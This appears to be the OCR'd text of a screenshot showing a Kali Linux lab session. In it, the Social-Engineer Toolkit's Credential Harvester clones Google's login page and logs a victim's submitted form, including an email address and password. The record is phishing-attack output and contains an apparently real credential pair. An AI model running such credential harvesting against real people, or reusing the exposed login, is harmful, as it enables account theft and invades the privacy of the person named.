 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 20:47
Shell No. 1
File Actions Edit View Help
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.1 - - [31/Oct/2023 20:45:13] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [31/Oct/2023 20:45:13] "GET /favicon.ico HTTP/1.1" 404 -
192.168.56.1 - - [31/Oct/2023 20:46:47] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [31/Oct/2023 20:46:48] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=s62079@ocean.umt.edu.my
POSSIBLE PASSWORD FIELD FOUND: Passwd=s62079
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.56.1 - - [31/Oct/2023 20:47:19] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Right Ctrl